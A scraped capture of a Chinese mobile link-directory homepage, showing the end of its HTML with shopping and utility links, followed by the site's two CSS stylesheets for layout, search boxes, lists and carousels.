        <li><a href="http://www.cctv.com/"><img width="16" height="16" class="img" src="images/www.cctv.com.png">央视网</a></li>
        <li><a href="http://www.eastmoney.com/"><img width="16" height="16" class="img" src="images/www.eastmoney.com.png">东方财富</a></li>
        <li><a href="http://www.xinhuanet.com/"><img width="16" height="16" class="img" src="images/www.xinhuanet.com.png">新华网</a></li>
        <li><a href="http://www.pconline.com.cn/"><img width="16" height="16" class="img" src="images/www.pconline.com.cn.png">太平洋</a></li>
      </ul>
    </div>
    <div class="m-boxF m-box-mz">
      <ul class="m-listF">
        <li><a href="http://www.jd.com/"><img width="80" height="80" class="img" src="images/www.jd.com.png">京东</a></li>
        <li><a href="http://www.suning.com/"><img width="80" height="80" class="img" src="images/www.suning.com.png">苏宁易购</a></li>
        <li><a href="http://www.gome.com.cn/"><img width="80" height="80" class="img" src="images/www.gome.com.cn.png">国美在线</a></li>
        <li><a href="http://www.meituan.com/"><img width="80" height="80" class="img" src="images/www.meituan.com.png">美团网</a></li>
        <li><a href="http://www.ele.me/"><img width="80" height="80" class="img" src="images/www.ele.me.png">饿了么</a></li>
        <li><a href="http://www.jumei.com/"><img width="80" height="80" class="img" src="images/www.jumei.com.png">聚美优品</a></li>
        <li><a href="http://www.taobao.com/"><img width="80" height="80" class="img" src="images/www.taobao.com.png">淘宝网</a></li>
        <li><a href="http://www.tmall.com/"><img width="80" height="80" class="img" src="images/www.tmall.com.png">天猫商城</a></li>
        <li><a href="http://www.dianping.com/"><img width="80" height="80" class="img" src="images/www.dianping.com.png">大众点评</a></li>
        <li><a href="https://www.amazon.cn/"><img width="80" height="80" class="img" src="images/www.amazon.cn.png">亚马逊</a></li>
        <li><a href="https://www.qunar.com/"><img width="80" height="80" class="img" src="images/www.qunar.com.png">去哪儿</a></li>
        <li><a href="http://www.vip.com/"><img width="80" height="80" class="img" src="images/www.vip.com.png">唯品会</a></li>
        <li><a href="http://www.yhd.com/"><img width="80" height="80" class="img" src="images/www.yhd.com.png">1号店</a></li>
        <li><a href="http://www.dangdang.com/"><img width="80" height="80" class="img" src="images/www.dangdang.com.png">当当网</a></li>
        <li><a href="http://www.yintai.com/"><img width="80" height="80" class="img" src="images/www.yintai.com.png">银泰</a></li>
      </ul>
    </div>
    <link type="text/css" href="css/p2.css" rel="stylesheet"/>
    <script language="javascript" src="js/iscroll.js"></script> 
    <script language="javascript" src="js/p2.js"></script>
    <div class="m-boxA m-box-tools">
      <div class="m-boxA-hd">
        <h2 class="m-boxA-tit tit-tool">生活助手</h2>
      </div>
      <div class="m-boxA-bd">
        <ul class="m-listE-4">
          <li><a href="http://m.weather.com.cn/" style=""><img src="images/z.tianqi.png" width="54" height="54" title="天气预报">天气预报</a></li>
          <li><a href="http://touch.train.qunar.com/" style=""><img src="images/z.huoche.png" width="54" height="54" title="火车票">火车票</a></li>
          <li><a href="http://ast.sina.cn/" style=""><img src="images/z.xingzuo.png" width="54" height="54" title="星座">星座</a></li>
          <li><a href="http://m.weizhang8.cn/" style=""><img src="images/z.weizhang.png" width="54" height="54" title="违章查询">违章查询</a></li>
          <li><a href="http://m.buyiju.com/" style=""><img src="images/z.suanming.png" width="54" height="54" title="算命">算命</a></li>
          <li><a href="https://touch.qunar.com/h5/flight/" style=""><img src="images/z.feiji.png" width="54" height="54" title="飞机票">飞机票</a></li>
          <li><a href="https://www.baidu.com/mip/c/mip.zgjm.org/" style=""><img src="images/z.jiemeng.png" width="54" height="54" title="解梦">解梦</a></li>
          <li><a href="http://m.kuaidi100.com/all/index.jsp" style=""><img src="images/z.kuaidi.png" width="54" height="54" title="快递查询">快递查询</a></li>
        </ul>
      </div>
    </div>
  </div>
  <!--底部 begin-->
  <footer class="footer-site">
    <p class="links2">&copy;334562导航 </p>
    <p class="links2"><a href="https://334562.com"><span style="color:#5a5858">返回首页</span></a></p>
  </footer>
  <!--底部 end-->
  
  <div style="display:none"><!--网站统计代码--></div>
  
<script  src="/js/zhuyetongji.js"></script>

  <!--百度自动推送--> 
</div>
<div id="mh-rtop"><a href="#" class="gotop" target="_self">回到顶部</a></div>
<script type="text/javascript" src="js/search_2.js"></script> 
<script type="text/javascript">All.T()</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://brggry1.wd.6668884.com/css/index.css
body_size: 9282
content:
@charset "gb2312";
	.clearfix:before,.header:before {
	content:"";
	display:table
}
.clearfix:after,.header:after {
	content:"";
	display:table;
	clear:both
}
html,body,p,dl,dt,dd,table,td,th,input,img,form,div,span,ul,ol,li,h1,h2,h3,h4,h5,h6,select,input {
	margin:0;
	padding:0;
	/* font-weight:normal */
}
html {
	overflow-y:scroll;
	margin:0 auto !important;
	height:100%;
	min-width:320px;
	max-width:720px;
	-webkit-text-size-adjust:none;
	-webkit-user-select:none
}
body {
	position:relative;
	height:100%;
	background-color:#f5f5f5;
	color:#333333;
	font-size:1.16667rem
}
img,iframe {
    border: none
}
ul,li,ol {
	list-style:none
}
img {
	vertical-align:top;
	max-width:100%
}
table {
	border-collapse:collapse;
	border-spacing:0
}
input,button {
	outline:0;
	border-radius:0;
	background:transparent
}
em,b,i,strong,cite,sub,sup,font {
	/* font-weight:normal */
	font-style:normal;
	font-size:100%
}
a {
	color:#333333;
	text-decoration:none;
	outline:none
}
.clear {
	clear:both
}
a,li,input,button,section,span,div {
	-webkit-tap-highlight-color:rgba(0,0,0,0);
	-moz-tap-highlight-color:rgba(0,0,0,0);
	-o-tap-highlight-color:rgba(0,0,0,0);
	-ms-tap-highlight-color:rgba(0,0,0,0);
	tap-highlight-color:rgba(0,0,0,0)
}
::-webkit-input-placeholder {
	color:#999999
}
::-moz-placeholder {
	color:#999999
}
:-moz-placeholder {
	color:#999999
}
.ui-touch {
	background-color:#f2f2f2
}
.wrapper {
	padding-bottom:0.41667rem;
	font-size:1.16667rem
}
.wrapper.wrapper_hasfixed {
	padding-top:12.08333rem
}
.m-mask {
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:200;
	background-color:#000000;
	opacity:0.5
}
.header {
	padding:0 0.91667rem;
	color:#ffffff;
	background-color:#67a4f5
}
.header .area-logo {
	min-height: 3.5rem;
	overflow:hidden
}
.header .logo{position:absolute;top:1.5rem;width:10.66667rem;height:1.45833rem;background:url(../images/logo.png) no-repeat;background-size:contain}
.header .appdl {
	float:right;
	margin-top:1.16667rem;
	color:#ffffff;
	padding:0 0.625rem;
	height:2rem;
	line-height:2.16667rem;
	-moz-border-radius:14px;
	-webkit-border-radius:14px;
	border-radius:14px;
	font-size:0.91667rem;
	-moz-box-shadow:0px 2px 7px rgba(2,80,156,0.1);
	-webkit-box-shadow:0px 2px 7px rgba(2,80,156,0.1);
	box-shadow:0px 2px 7px rgba(2,80,156,0.1);
	background-color:#ffffff;
	color:#439cf3;
	overflow:hidden
}
.header .appdl:before {
	content:"";
	float:left;
	margin-top:0.66667rem;
	width:0.66667rem;
	height:0.75rem;
	background-image:url('[data-uri]');
	background-repeat:no-repeat;
	background-size:contain
}
.header .appdl:active {
	background:rgba(255,255,255,0.6)
}
.header .tuia-media {
	float:right;
	margin-top:0.33333rem;
	width:3.75rem !important;
	height:3.75rem !important
}
.header .tuia-media img {
	width:3.75rem;
	height:3.75rem
}
.header .tianqi {
	float:right;
	margin-top:0.75rem;
	margin-right:0.625rem;
	color:#ffffff;
	text-align:right;
	font-size:0.83333rem
}
.header .tianqi .img-tq {
	position:relative;
	top:-1px;
	vertical-align:middle;
	width:1.5rem;
	height:1.5rem
}
.header .tianqi .l-1 {
	font-size:1rem
}
.header .logo-title {
	position:relative;
	float:left;
	margin-left:1.04167rem;
	margin-top:1.70833rem;
	padding-left:1.04167rem;
	font-size:1.5rem
}
.header .logo-title:before {
	content:"";
	left:0;
	position:absolute;
	width:1px;
	height:1.5rem;
	background-color:#bfddfb;
	overflow:hidden
}
.header-another {
	display:none;
	width:100%;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.header_fixed {
	display:block;
	position:fixed;
	top:0;
	left:0;
	z-index:50
}
.m-serch {
	position:relative;
	margin-top:0.41667rem;
	margin-bottom:1.43333rem;
	z-index:21
}
.m-serch-area {
	position:relative;
	margin-top:0.41667rem;
	display:-webkit-box;
	display:-moz-box;
	display:-ms-flexbox;
	display:-webkit-flex;
	display:flex
}
.m-serch-area:before {
	content:"";
	position:absolute;
	top:50%;
	margin-top:-0.79167rem;
	left:1rem;
	width:1.58333rem;
	height:1.58333rem;
	background-image:url('[data-uri]');
	background-repeat:no-repeat;
	background-size:contain
}
.m-serch-ipt {
	padding:0 3.66667rem 0 3.33333rem;
	height:3.5rem;
	font-size:1.33333rem;
	width:100%;
	border:0 none;
	background-color:#ffffff;
	color:#333333;
	-moz-border-radius:0.16667rem 0 0 0.16667rem;
	-webkit-border-radius:0.16667rem 0 0 0.16667rem;
	border-radius:0.16667rem 0 0 0.16667rem;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-box-flex:1;
	-moz-box-flex:1;
	-webkit-flex:1;
	-ms-flex:1;
	flex:1;
	width:0;
	display:block
}
.m-serch-btn {
	position:relative;
	display:block;
	border:0 none;
	width:6.16667rem;
	height:3.5rem;
	text-align:center;
	line-height:3.5rem;
	font-size:1.33333rem;
	color:#5e5e5e;
	background-color:#dde5ed;
	background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dde5ed));
	background-image:-webkit-linear-gradient(top,#fff,#dde5ed);
	background-image:-moz-linear-gradient(top,#fff,#dde5ed);
	background-image:-o-linear-gradient(top,#fff,#dde5ed);
	background-image:linear-gradient(to bottom,#ffffff,#dde5ed);
	-moz-border-radius:0 0.16667rem 0.16667rem 0;
	-webkit-border-radius:0 0.16667rem 0.16667rem 0;
	border-radius:0 0.16667rem 0.16667rem 0
}
.m-serch-btn:before {
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:1px;
	height:100%;
	background-image:-webkit-gradient(linear,left top,left bottom,from(#e6ecf2),to(#d8dde3));
	background-image:-webkit-linear-gradient(top,#e6ecf2,#d8dde3);
	background-image:-moz-linear-gradient(top,#e6ecf2,#d8dde3);
	background-image:-o-linear-gradient(top,#e6ecf2,#d8dde3);
	background-image:linear-gradient(to bottom,#e6ecf2,#d8dde3)
}
.m-serch-btn:active {
	background-color:#cad2da;
	background-image:-webkit-gradient(linear,left top,left bottom,from(#ececec),to(#cad2da));
	background-image:-webkit-linear-gradient(top,#ececec,#cad2da);
	background-image:-moz-linear-gradient(top,#ececec,#cad2da);
	background-image:-o-linear-gradient(top,#ececec,#cad2da);
	background-image:linear-gradient(to bottom,#ececec,#cad2da)
}
.m-serch-iclose {
	position:absolute;
	width:3.58333rem;
	height:3.5rem;
	right:6.16667rem;
	cursor:pointer
}
.m-serch-iclose:before {
	content:"";
	display:block;
	width:1.58333rem;
	height:1.58333rem;
	margin:1rem auto 0;
	background-image:url('[data-uri]');
	background-repeat:no-repeat;
	background-size:contain
}
.m-serch-iclose:active:before {
	background-image:url('[data-uri]')
}
.m-serch-think {
	position:absolute;
	width:100%;
	margin-top:0.16667rem;
	background-color:#ffffff;
	color:#333333;
	font-size:1.33333rem;
	border:1px solid rgba(64,64,64,0.14);
	box-shadow:0px 3px 9.8px 0.2px rgba(0,0,0,0.055);
	-moz-border-radius:0.16667rem;
	-webkit-border-radius:0.16667rem;
	border-radius:0.16667rem;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.m-serch-think ul {
	overflow:hidden
}
.m-serch-think ul li {
	position:relative;
	padding:0 3.33333rem;
	height:3.5rem;
	line-height:3.5rem;
	border-bottom:1px solid #e3e3e3
}
.m-serch-think ul li a {
	display:block;
	height:3.33333rem;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.m-serch-think ul li a .key {
	color:#258df5
}
.m-serch-think ul li:before {
	content:"";
	position:absolute;
	width:1.33333rem;
	height:1.33333rem;
	top:50%;
	left:1.25rem;
	margin-top:-0.66667rem;
	background-image:url('[data-uri]');
	background-repeat:no-repeat;
	background-size:contain
}
.m-serch-think ul li .op {
	position:absolute;
	top:0;
	right:0;
	width:3.5rem;
	height:3.5rem;
	cursor:pointer
}
.m-serch-think ul li .op:before {
	content:"";
	display:block;
	width:1.16667rem;
	height:1.16667rem;
	margin:1.16667rem auto 0;
	background-image:url('[data-uri]');
	background-repeat:no-repeat;
	background-size:contain
}
.m-serch-think ul li:active {
	background-color:#ededed
}
.m-serch-think ul li:last-child {
	border-bottom:0 none
}
.m-serch-think ul .recom-item {
	height:4.75rem;
	line-height:normal;
	padding:0
}
.m-serch-think ul .recom-item:before {
	display:none
}
.m-serch-think ul .recom-item img {
	float:left;
	margin:0.95833rem 0.66667rem 0;
	width:2.83333rem;
	height:2.83333rem
}
.m-serch-think ul .recom-item .trig {
	padding:0;
	height:auto
}
.m-serch-think ul .recom-item .name {
	margin:0.95833rem 0 0.41667rem;
	font-size:1.33333rem
}
.m-serch-think ul .recom-item .desc {
	font-size:1rem;
	color:#999999
}
.m-serch-think ul .recom-item .btn {
	position:absolute;
	padding:0;
	top:50%;
	margin-top:-1.16667rem;
	right:1rem;
	width:4.66667rem;
	height:2.33333rem;
	line-height:2.33333rem;
	background-color:#00a0e9;
	color:#ffffff;
	text-align:center;
	font-size:1.33333rem;
	overflow:hidden;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	border-radius:2px
}
.m-serch-think-history ul li:before {
	width:1.25rem;
	height:1.25rem;
	left:1.25rem;
	margin-top:-0.625rem;
	background-image:url('[data-uri]')
}
.m-serch-clear {
	position:relative;
	display:block;
	height:3.54167rem;
	line-height:3.54167rem;
	background-color:#f2f2f2;
	text-align:center;
	padding:0 1.25rem;
	border-top:1px solid #dcdcdc;
	-moz-border-radius:0 0 0.16667rem 0.16667rem;
	-webkit-border-radius:0 0 0.16667rem 0.16667rem;
	border-radius:0 0 0.16667rem 0.16667rem
}
.m-serch-clear a {
	color:#666666
}
.m-serch-clear a.trig-clear {
	float:left
}
.m-serch-clear a.trig-close {
	float:right
}
.footer-site {
	text-align:center
}
.footer-site .links2 {
/*	margin-top:1.66667rem;
	margin-bottom:1.66667rem;*/
	font-size:1.16667rem;
	line-height:35px;
}
.footer-site .links2 a {
	padding:0 0.1rem;
	border-left:0px solid #b6b6b6
}
.footer-site .links2 a:first-child {
	border-left:none
}
.footer-site .ex {
	padding-bottom:1.25rem;
	color:#666666
}
.feed-loading {
	height:4.41667rem;
	line-height:4.41667rem;
	color:#999999;
	text-align:center
}
@media only screen and (max-width:359px) {
	html {
	font-size:12px
}
}@media only screen and (min-width:360px) and (max-width:399px) {
	html {
	font-size:12px
}
}@media only screen and (min-width:400px) {
	html {
	font-size:12px
}
}.flow-module {
	position:fixed
}
.flow-module-1 {
	bottom:14.58333rem;
	right:1.25rem;
	z-index:10
}
.flow-module-1 .close_btn {
	position:absolute;
	top:-0.29167rem;
	right:-0.75rem;
	display:block;
	width:1.375rem;
	height:1.375rem;
	background:url(../images/close_btn01.png) no-repeat;
	background-size:1.375rem 1.375rem
}
.flow-module-1 .bg {
	display:block;
	width:4.66667rem;
	height:6.83333rem;
	background:url(../images/float_hongbao.png) no-repeat;
	background-size:4.66667rem 6.83333rem
}
.banner-container {
	overflow:hidden
}
.banner-container img {
	width:100vw;
}
.middle-banner {
	overflow:hidden;
	margin-bottom:0.66667rem
}
.middle-banner img {
	width:100vw;
	height:15.28vw
}
.m-listA:before {
	content:"";
	display:table
}
.m-listA:after {
	content:"";
	display:table;
	clear:both
}
.loading_panle {
	position:fixed;
	z-index:99;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:#fff
}
.loading_panle span {
	position:absolute;
	top:50%;
	width:100%;
	text-align:center
}
.dh-header {
	height:5.08333rem;
	background-color:#67a4f5;
	overflow:hidden
}
.dh-header:before {
	content:"";
	display:block;
	margin:1.875rem auto 0;
	width:17.08333rem;
	height:2.5rem;
	background:url(../images/logo.png) no-repeat;
	background-size:contain
}
.m-boxA {
	margin-bottom:0.66667rem;
	background-color:#ffffff;
	border-top:1px solid #e3e3e3;
	border-bottom:1px solid #e3e3e3
}
.m-boxA-hd {
	position:relative;
	height:3rem;
	line-height:3rem;
	border-bottom:1px solid #e3e3e3;
	-moz-border-radius:0.33333rem 0.33333rem 0 0;
	-webkit-border-radius:0.33333rem 0.33333rem 0 0;
	border-radius:0.33333rem 0.33333rem 0 0
}
.m-boxA-tit {
	position:relative;
	padding-left:1.25rem;
	font-size:1.25rem;
	color:#2c2c2c;
	top:2px
}
.m-listA li {
	float:left;
	margin:0.20833rem 0;
	width:27%;
	height:3.33333rem;
	line-height:3.41667rem;
	overflow:hidden;
	font-size:1.08333rem
}
.m-listA li a {
	display:block;
	height:100%;
	overflow:hidden
}
.m-listA li a:active {
	background-color:#f2f2f2
}
.m-listA li a img {
	vertical-align:-5px;
	margin:0 0.41667rem 0 0.25rem;
	width:1.66667rem;
	height:1.66667rem
}
.m-listA li:nth-child(4n) {
	width:19%
}
.m-listA li:nth-child(4n) a {
	display:inline-block;
	padding-right:0.33333rem
}
.m-listD {
	font-size:1.25rem;
	overflow:hidden;
	border-bottom:1px solid #e3e3e3
}
.m-listD:last-child {
	border-bottom:0 none
}
.m-listD-tit {
	position:relative;
	height:3rem;
	line-height:3rem;
	padding-left:1.04167rem;
	border-bottom:1px solid #e3e3e3;
	overflow:hidden
}
.m-listD-item {
	height:3.25rem;
	line-height:3.25rem;
	border-bottom:1px solid #e3e3e3
}
.m-listD-item:last-child {
	border-bottom:0 none
}
.m-listD-item a {
	line-height:3.25rem;
	position:relative;
	float:left;
	width:22%;
	height:3.25rem;
	text-align:center;
	overflow:hidden
}
.m-listD-item a:after {
	content:"";
	position:absolute;
	top:50%;
	right:0;
	margin-top:-0.79167rem;
	background-color:#e3e3e3;
	width:1px;
	height:1.58333rem;
	overflow:hidden
}
.m-listD-item a:nth-child(5n) {
	font-size:1rem;
	color:#6e6d6d;
	width:12%;
	text-indent:4px
}
.m-listD-item a:nth-child(5n):after {
	display:none
}
.m-listD-item a:active {
	background-color:#f2f2f2
}
.m-listD-item a:first-child {
	color:#3097fd
}
.m-listE-4 {
	padding:0.41667rem 0.58333rem;
	overflow:hidden
}
.m-listE-4 li {
	float:left;
	width:25%;

	text-align:center
}
.m-listE-4 li a {
	display:block;
	overflow:hidden;
	height:5.75rem;
	font-size:1.08333rem;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.m-listE-4 li a:active {
	background-color:#f2f2f2
}
.m-listE-4 img {
	display:block;
	margin:0.83333rem auto 0.41667rem;
	width:2.25rem;
	height:2.25rem
}
.m-box-smz {
	border-top:0 none;
	padding:0.4167rem 0.58333rem
}


.m-listB:before {
	content:"";
	display:table
}
.m-listB:after {
	content:"";
	display:table;
	clear:both
}
.m-boxB {
	margin-bottom:0.66667rem;
	background-color:#ffffff;
	border-top:0px solid #e3e3e3;
	border-bottom:0px solid #e3e3e3
}
.m-boxB-hd {
	position:relative;
	height:3rem;
	line-height:3rem;
	border-bottom:1px solid #e3e3e3;
	-moz-border-radius:0.33333rem 0.33333rem 0 0;
	-webkit-border-radius:0.33333rem 0.33333rem 0 0;
	border-radius:0.33333rem 0.33333rem 0 0
}
.m-boxB-tit {
	position:relative;
	padding-left:1.25rem;
	font-size:1.25rem;
	color:#2c2c2c;
	top:2px
}
.m-listB li {
	float:left;
	margin:0.20833rem 0;
	width:20%;
	height:3.33333rem;
	line-height:3.41667rem;
	overflow:hidden;
	font-size:1.25rem;
	text-align:center
}
.m-listB li a {
	display:block;
	height:100%;
	overflow:hidden;
	
}
.m-listB li a:active {
	background-color:#f2f2f2
}
.m-listB li a img {
	vertical-align:-5px;
	margin:0 0.41667rem 0 0.25rem;
	width:1.66667rem;
	height:1.66667rem
}

.m-listB-5:before {
	content:"";
	display:table
}
.m-listB-5:after {
	content:"";
	display:table;
	clear:both
}
.m-boxB-5 {
	margin-bottom:0.66667rem;
	background-color:#ffffff;
	border-top:0px solid #e3e3e3;
	border-bottom:0px solid #e3e3e3
}
.m-boxB-5-hd {
	position:relative;
	height:3rem;
	line-height:3rem;
	border-bottom:1px solid #e3e3e3;
	-moz-border-radius:0.33333rem 0.33333rem 0 0;
	-webkit-border-radius:0.33333rem 0.33333rem 0 0;
	border-radius:0.33333rem 0.33333rem 0 0
}
.m-boxB-5-tit {
	position:relative;
	padding-left:1.25rem;
	font-size:1.25rem;
	color:#2c2c2c;
	top:2px
}
.m-listB-5 li {
	float:left;
	margin:0.20833rem 0;
	width:20%;
	height:3.33333rem;
	line-height:3.41667rem;
	overflow:hidden;
	font-size:1.08333rem;
	text-align:center
}
.m-listB-5 li a {
	display:block;
	height:100%;
	overflow:hidden;
	
}
.m-listB-5 li a:active {
	background-color:#f2f2f2
}
.m-listB-5 li a img {
	vertical-align:-5px;
	margin:0 0.41667rem 0 0.25rem;
	width:1.66667rem;
	height:1.66667rem
}

.m-listB-4:before {
	content:"";
	display:table
}
.m-listB-4:after {
	content:"";
	display:table;
	clear:both
}
.m-boxB-4 {
	margin-bottom:0.66667rem;
	background-color:#ffffff;
	border-top:0px solid #e3e3e3;
	border-bottom:0px solid #e3e3e3
}
.m-boxB-4-hd {
	position:relative;
	height:3rem;
	line-height:3rem;
	border-bottom:1px solid #e3e3e3;
	-moz-border-radius:0.33333rem 0.33333rem 0 0;
	-webkit-border-radius:0.33333rem 0.33333rem 0 0;
	border-radius:0.33333rem 0.33333rem 0 0
}
.m-boxB-4-tit {
	position:relative;
	padding-left:1.25rem;
	font-size:1.25rem;
	color:#2c2c2c;
	top:2px
}
.m-listB-4 li {
	float:left;
	margin:0.20833rem 0;
	width:25%;
	height:3.33333rem;
	line-height:3.41667rem;
	overflow:hidden;
	font-size:1.08333rem;
	text-align:center
}
.m-listB-4 li a {
	display:block;
	height:100%;
	overflow:hidden;
	
}
.m-listB-4 li a:active {
	background-color:#f2f2f2
}
.m-listB-4 li a img {
	vertical-align:-5px;
	margin:0 0.41667rem 0 0.25rem;
	width:1.66667rem;
	height:1.66667rem
}

.m-listC {
	font-size:1.25rem;
	overflow:hidden;
	border-bottom:1px solid #e3e3e3
}
.m-listC:last-child {
	border-bottom:0 none
}
.m-listC-tit {
	position:relative;
	height:3rem;
	line-height:3rem;
	padding-left:1.04167rem;
	border-bottom:1px solid #e3e3e3;
	overflow:hidden
}
.m-listC-item {
	height:3.25rem;
	line-height:3.25rem;
	border-bottom:1px solid #e3e3e3
}
.m-listC-item:last-child {
	border-bottom:0 none
}
.m-listC-item a {
	line-height:3.25rem;
	position:relative;
	float:left;
	width:24%;
	height:3.25rem;
	text-align:center;
	overflow:hidden
}
.m-listC-item a.w1 {
	width:16%;
}
.m-listC-item a:after {
	content:"";
	position:absolute;
	top:50%;
	right:0;
	margin-top:-0.79167rem;
	background-color:#e3e3e3;
	width:1px;
	height:1.58333rem;
	overflow:hidden
}
.m-listC-item a:nth-child(5n) {
	font-size:1rem;
	color:#6e6d6d;
	width:12%;
	text-indent:4px
}
.m-listC-item a:nth-child(5n):after {
	display:none
}
.m-listC-item a:active {
	background-color:#f2f2f2
}
.m-listC-item a:first-child {
	color:#3097fd
}

.m-box-mz{padding:0.41667rem 0 0.75rem}
.m-box-mz:after{content:"";position:relative;display:block;z-index:1;width:92.3%;margin:0 1.16667rem;top:0.83333rem;background-color:#ebebeb;height:1px;overflow:hidden}


.m-boxF{
	margin-bottom:0.66667rem;
	background-color:#ffffff;
	border-top:1px solid #e3e3e3;
	border-bottom:1px solid #e3e3e3
}
.m-listF{font-size:0.91667rem}
.m-listF li{text-align:center;float:left;width:20%}
.m-listF li a{display:block;padding:0.66667rem 0 0.83333rem;box-sizing:border-box}
.m-listF li a:active{background-color:#f2f2f2}
.m-listF li img{display:block;margin:0 auto 0.54167rem;width:3.5rem;height:3.5rem}





#mh-rtop{position:fixed;z-index:100;right:2.08333rem;bottom:5.08333rem;display:none;width:2.91667rem;height:2.91667rem;margin-bottom:0.5rem;background:rgba(68,68,68,0.7);overflow:hidden;border-radius:2.91667rem}
#mh-rtop a{display:block;margin:1.04167rem auto 0;width:1.29167rem;height:0.70833rem;background-image:url('[data-uri]');background-repeat:no-repeat;background-size:contain;line-height:99pt}



.gshop .cgbt {
    width: 100%;
    overflow: hidden;
    margin-bottom: 0.66667rem;
    background: #fff;
}
.cgbt .box {
    width: 100%;
    overflow: hidden;
    margin:6px 0px;
}
.cgbt .tit {
    padding-left:10px;
    padding-right: 8px;
    background-size: 18px;
    height:30px;
    color: #36a7ef;
    font-size: 16px;
    margin-left: 6px;
}
.cgbt .tit img{
    margin-right: 6px;
}
.cgbt .hd {
    width: 100%;
    font-size: 14px;
    background: #ebf3fa;
    overflow: hidden;
    padding: 6px 0;
    border: 1px solid #c2daf0;
}

.cgbt .hd ul li {
    float: left;
    padding-left:15px;
}
.cgbt .hd ul li.on {
    height: 25px;
}
.cgbt .hd ul li.on a {
    color: #317ebd;
}
.cgbt .hd ul li a {
    color: #474747;
    display: block;
    height: 25px;
    line-height: 25px;
}
.cgbt .bd {
    overflow: hidden;
    border-top: 1px solid #ddd;
}
.cgbt .bd ul {
    padding: 8px 0;
    padding-right:5px;
    overflow: hidden;
}
.cgbt .bd .tbj{
    padding-left: 10px;
}
.cgbt .bd .ulsb{
    height: 30px;
    overflow: hidden;
    line-height: 30px;
    padding-left: 10px;
    position: relative;
}
.cgbt .bd .ulsb .mrd{
    position: absolute;
    top: 4px;
    right:2px;
    width: 16px;
    height: 16px;
    display: none;
    background: url(../images/mr3.png);
}
.cgbt .bd .ulsb .mrd1{
    position: absolute;
    top: 4px;
    right:2px;
    width: 16px;
    height: 16px;
    display: none;
    background: url(../images/mr4.png);
}
.cgbt .bd .title {
    display: inline;
}
.cgbt .bd li {
    float: left;
    height: 30px;
    line-height: 30px;
    margin-right:9px;
    font-size: 14px;
}
.cgbt .bd .title a {
    color: #268ed2;
}
.lishz {
    overflow: hidden;
}
.cgbt .bd li a {
    color: #555;
}

--- FILE ---
content_type: text/css
request_url: https://brggry1.wd.6668884.com/css/p2.css
body_size: 3910
content:
.feed .color-block.tuwen .des:visited {
	color:#999
}
.color-block.bottom {
	height:54px;
	position:fixed;
	left:0;
	right:0;
	bottom:0;
	z-index:2147483647;
	background-color:#fff;
	padding:0
}
.color-block.bottom .fcContent {
	overflow:hidden;
	border-top:1px solid #eee;
	background-color:#fff
}
.color-block.bottom .fcContent a {
	float:left;
	width:50%;
	height:27px;
	line-height:27px;
	padding-left:15px;
	overflow:hidden;
	box-sizing:border-box;
	color:#008eed;
	font-size:14px;
	border:0;
	background-color:#fff
}
.color-block.bottom .fcContent a:before {
	content:"";
	display:inline-block;
	position:relative;
	width:12px;
	height:12px;
	margin-right:5px;
	background-size:100%;
	background-position:center;
	background-image:url(../images/fc_4bfa96e.png)
}
.color-block.bottom .fcClose {
	position:absolute;
	top:-20px;
	right:5px;
	width:35px;
	line-height:20px;
	color:#fff;
	background-color:rgba(0,0,0,.5);
	font-size:12px;
	text-align:center
}
.adtips {
	position:relative
}
.adtips:after {
	background-color:rgba(0,0,0,.15);
	content:"å¹¿å‘Š";
	position:absolute;
	bottom:0;
	right:0;
	width:30px;
	height:16px;
	line-height:16px;
	font-size:11px;
	color:#fff;
	text-align:center
}
@media screen and (max-width:320px) {
	.color-block.tofu {
	padding-left:10px;
	padding-right:10px
}
.color-block.tofu .link .con {
	font-size:13px
}
.color-block.fyb .link .con {
	font-size:14px
}
}.refresh_rotate {
	-webkit-animation-duration:.8s;
	-webkit-animation-fill-mode:both;
	-webkit-animation-name:myrotate;
	-webkit-animation-timing-function:ease-in
}
@-webkit-keyframes myrotate {
	0% {
	-webkit-transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(720deg)
}
}.carousel {
	position:relative;
	margin-top:20px
}
.carousel .banner-tag {
	position:absolute;
	top:0;
	left:0;
	line-height:20px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	background-color:rgba(0,0,0,.7);
	z-index:101
}
.carousel .swiper {
	position:relative;
	width:100%
}
.carousel .swiper-container {
	position:relative;
	overflow:hidden
}
.carousel .swiper-wrapper {
	position:relative;
	width:100%;
	height:100%;
	display:-webkit-box;
	display:-webkit-flex;
	display:flex;
	box-sizing:content-box
}
.carousel .swiper-slide {
	-webkit-flex-shrink:0;
	-ms-flex:0 0 auto;
	-webkit-flex-shrink:0;
	flex-shrink:0;
	width:100%
}
.carousel .swiper-slide a {
	position:relative;
	display:block;
	width:100%
}
.carousel .swiper-slide-title {
	position:absolute;
	height:90px;
	left:0;
	bottom:0;
	width:100%;
	padding:51px 15px 0;
	font-size:18px;
	color:#fff;
	background:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8));
	background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8));
	box-sizing:border-box
}
.carousel .swiper-slide-title p {
	text-align:center;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.carousel .swiper-slide a img {
	display:block;
	width:100%;
	height:150px
}
.carousel .pagination {
	position:absolute;
	left:0;
	right:0;
	bottom:8px;
	margin:0 auto;
	text-align:center;
	z-index:2;
	font-size:0
}
.carousel .swiper-pagination-bullet {
	display:inline-block;
	width:5px;
	height:5px;
	border-radius:5px;
	margin:0 2px;
	cursor:pointer;
	background-color:rgba(255,255,255,.3)
}
.carousel .swiper-pagination-bullet-active {
	background-color:#fff
}
.carousel.haveoneline .pagination {
	bottom:56px
}
.border {
	border-bottom:1px solid #eee
}
.feed {
	margin-top:10px;
	position:relative;
	background-color:#fff;
	border-bottom:1px solid #eee
}
.feed .bd {
